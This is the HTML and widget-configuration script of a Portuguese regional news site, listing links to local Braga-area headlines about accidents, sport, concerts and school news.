<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-53324","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "25946";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6487";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/11/21/acidente-na-a28-faz-um-ferido/"  rel="bookmark" class="td-image-wrap " title="Acidente na A28 faz um ferido" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/11/noticia-46-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/11/noticia-46-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/11/noticia-46-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Acidente na A28 faz um ferido" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/11/21/acidente-na-a28-faz-um-ferido/"  rel="bookmark" title="Acidente na A28 faz um ferido">Acidente na A28 faz um ferido</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-21T19:43:42+00:00" >November 21, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/03/16/braga-lanca-diretorio-e-roteiro-para-ajudar-a-retoma-do-setor-do-turismo/"  rel="bookmark" class="td-image-wrap " title="Braga lança diretório e roteiro para ajudar à retoma do setor do turismo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/03/noticia-57-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/03/noticia-57-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/03/noticia-57-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga lança diretório e roteiro para ajudar à retoma do setor do turismo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/03/16/braga-lanca-diretorio-e-roteiro-para-ajudar-a-retoma-do-setor-do-turismo/"  rel="bookmark" title="Braga lança diretório e roteiro para ajudar à retoma do setor do turismo">Braga lança diretório e roteiro para ajudar à retoma do setor...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-16T11:35:00+00:00" >March 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/11/23/a-policia-de-seguranca-publica-psp-prendeu-um-individuo-em-braga-por-dirigir-com-uma-taxa-de-alcool-no-sangue-de-164-g-l/"  rel="bookmark" class="td-image-wrap " title="A Polícia de Segurança Pública (PSP) prendeu um indivíduo em Braga por dirigir com uma taxa de álcool no sangue de 1,64 g/l" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/psp-gnr-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/psp-gnr-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/psp-gnr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Polícia de Segurança Pública (PSP) prendeu um indivíduo em Braga por dirigir com uma taxa de álcool no sangue de 1,64 g/l" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/11/23/a-policia-de-seguranca-publica-psp-prendeu-um-individuo-em-braga-por-dirigir-com-uma-taxa-de-alcool-no-sangue-de-164-g-l/"  rel="bookmark" title="A Polícia de Segurança Pública (PSP) prendeu um indivíduo em Braga por dirigir com uma taxa de álcool no sangue de 1,64 g/l">A Polícia de Segurança Pública (PSP) prendeu um indivíduo em Braga...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-23T22:31:10+00:00" >November 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/12/15/calum-scott-carolina-deslandes-e-gavin-james-brilharam-para-o-publico-bracarense/"  rel="bookmark" class="td-image-wrap " title="Calum Scott, Carolina Deslandes e Gavin James brilharam para o publico bracarense" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/12/carolina-deslandes-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/12/carolina-deslandes-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/12/carolina-deslandes-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Calum Scott, Carolina Deslandes e Gavin James brilharam para o publico bracarense" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/12/15/calum-scott-carolina-deslandes-e-gavin-james-brilharam-para-o-publico-bracarense/"  rel="bookmark" title="Calum Scott, Carolina Deslandes e Gavin James brilharam para o publico bracarense">Calum Scott, Carolina Deslandes e Gavin James brilharam para o publico...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-15T02:10:45+00:00" >December 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-53324","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "25946";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6487";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/01/30/trincao-no-barcelona/"  rel="bookmark" class="td-image-wrap " title="Trincão no Barcelona" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/01/trincao-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/01/trincao-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/01/trincao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trincão no Barcelona" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/01/30/trincao-no-barcelona/"  rel="bookmark" title="Trincão no Barcelona">Trincão no Barcelona</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/04/23/carlos-costa-surge-nu-no-meio-da-praia/"  rel="bookmark" class="td-image-wrap " title="Carlos Costa surge nu no meio da praia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/carlos-costa-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/carlos-costa-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/carlos-costa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Carlos Costa surge nu no meio da praia" /></a></div>                <a href="https://pressnet.pt/category/social/" class="td-post-category" >Social</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/04/23/carlos-costa-surge-nu-no-meio-da-praia/"  rel="bookmark" title="Carlos Costa surge nu no meio da praia">Carlos Costa surge nu no meio da praia</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/07/16/sc-braga-mais-uma-vitoria-no-amigavel-contra-o-millwall/"  rel="bookmark" class="td-image-wrap " title="SC BRAGA MAIS UMA VITÓRIA NO AMIGÁVEL CONTRA O MILLWALL" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/07/sc-braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/07/sc-braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/07/sc-braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC BRAGA MAIS UMA VITÓRIA NO AMIGÁVEL CONTRA O MILLWALL" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/07/16/sc-braga-mais-uma-vitoria-no-amigavel-contra-o-millwall/"  rel="bookmark" title="SC BRAGA MAIS UMA VITÓRIA NO AMIGÁVEL CONTRA O MILLWALL">SC BRAGA MAIS UMA VITÓRIA NO AMIGÁVEL CONTRA O MILLWALL</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/04/24/cdu-e-bloco-de-esquerda-assinalam-o-25-de-abril-em-braga-com-iniciativas-populares/"  rel="bookmark" class="td-image-wrap " title="CDU e Bloco de Esquerda assinalam o 25 de Abril em Braga com iniciativas populares" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/imagem-6-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/07/imagem-6-218x150.png 218w, https://pressnet.pt/app/uploads/2025/07/imagem-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CDU e Bloco de Esquerda assinalam o 25 de Abril em Braga com iniciativas populares" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/04/24/cdu-e-bloco-de-esquerda-assinalam-o-25-de-abril-em-braga-com-iniciativas-populares/"  rel="bookmark" title="CDU e Bloco de Esquerda assinalam o 25 de Abril em Braga com iniciativas populares">CDU e Bloco de Esquerda assinalam o 25 de Abril em...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-53324","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "89";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "30";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/03/checka-e-luva-de-nike-vao-medir-forcas-em-duelo-no-campo-pequeno/"  rel="bookmark" class="td-image-wrap " title="Checka e Luva de Nike vão medir forças em duelo no Campo Pequeno" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-16-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-16-100x70.png 100w, https://pressnet.pt/app/uploads/2025/12/image-16-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Checka e Luva de Nike vão medir forças em duelo no Campo Pequeno" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/03/checka-e-luva-de-nike-vao-medir-forcas-em-duelo-no-campo-pequeno/"  rel="bookmark" title="Checka e Luva de Nike vão medir forças em duelo no Campo Pequeno">Checka e Luva de Nike vão medir forças em duelo no...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T01:47:24+00:00" >December 3, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/04/escola-de-vila-verde-de-luto-pela-morte-do-aluno-joao-dinis/"  rel="bookmark" class="td-image-wrap " title="Escola de Vila Verde de luto pela morte do aluno João Dinis" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-28-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-28-100x70.png 100w, https://pressnet.pt/app/uploads/2025/12/image-28-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Escola de Vila Verde de luto pela morte do aluno João Dinis" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/04/escola-de-vila-verde-de-luto-pela-morte-do-aluno-joao-dinis/"  rel="bookmark" title="Escola de Vila Verde de luto pela morte do aluno João Dinis">Escola de Vila Verde de luto pela morte do aluno João...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:40:00+00:00" >December 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/30/andreia-jacinto-aponta-brasil-como-um-desafio-muito-grande-para-portugal/"  rel="bookmark" class="td-image-wrap " title="Andreia Jacinto aponta Brasil como “um desafio muito grande” para Portugal" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-143-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-143-100x70.png 100w, https://pressnet.pt/app/uploads/2025/11/image-143-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Andreia Jacinto aponta Brasil como “um desafio muito grande” para Portugal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/30/andreia-jacinto-aponta-brasil-como-um-desafio-muito-grande-para-portugal/"  rel="bookmark" title="Andreia Jacinto aponta Brasil como “um desafio muito grande” para Portugal">Andreia Jacinto aponta Brasil como “um desafio muito grande” para Portugal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T13:59:00+00:00" >November 30, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-53324","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "25946";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4325";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

